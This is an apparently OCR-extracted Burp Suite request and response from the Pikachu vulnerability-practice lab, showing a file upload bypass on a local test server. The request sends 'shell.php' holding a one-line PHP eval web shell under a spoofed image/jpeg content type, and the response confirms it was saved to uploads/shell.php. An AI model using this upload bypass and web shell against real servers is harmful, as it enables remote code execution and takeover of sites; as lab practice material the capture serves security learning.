 Request
Pretty Raw Hex \n
1 POST /pikachu/vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: 192.168.80.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------246287700823724200162397273332
8 Content-Length: 385
9 Origin: http://192.168.80.139
10 Connection: close
11 Referer:
http://192.168.80.139/pikachu/vul/unsafeupload/servercheck.php
12 Cookie: PHPSESSID=s9ca042f1cn1kemif3umvq5ok5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------246287700823724200162397273332
16 Content-Disposition: form-data; name="uploadfile"; filename="
shell.php"
17 Content-Type: image/jpeg
18
19 <?php eval(@$_POST['password']);?>
20 -----------------------------246287700823724200162397273332
21 Content-Disposition: form-data; name="submit"
22
23 开始上传
24 -----------------------------246287700823724200162397273332--
25
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
unsafe upfileupload > 服务端check
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/shell.php